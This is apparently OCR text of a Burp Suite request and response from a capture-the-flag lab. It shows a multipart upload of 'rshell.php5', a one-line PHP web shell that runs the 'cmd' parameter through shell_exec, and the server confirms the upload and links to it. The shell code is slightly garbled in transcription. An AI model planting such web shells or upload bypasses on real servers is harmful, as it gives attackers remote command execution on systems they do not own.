 Request
Pretty Raw \n Actions
1 POST /panel/ HTTP/1.1
2 Host: 10.10.253.211
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9112695801099432283845702
549
8 Content-Length: 410
9 Origin: http://10.10.253.211
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.253.211/panel/
13 Cookie: PHPSESSID=mcprp9anrdifkbvh13rbdgsq1p
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------9112695801099432283845702549
18 Content-Disposition: form-data; name="fileUpload"; filename="
rshell.php5"
19 Content-Type: application/x-php
20
21 <?php
22
23 echo "<pre> . shell_exec($REQUEST['cmd']) . </pre>
24
25 ?>
26
27 -----------------------------9112695801099432283845702549
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------9112695801099432283845702549--
32
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Apr 2021 00:11:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 829
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-sc
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-dat
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload"
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/rshell.php5'>Veja!</a>
</form>
30 </div>
31 </div>
32 </body>
Search...
0 matches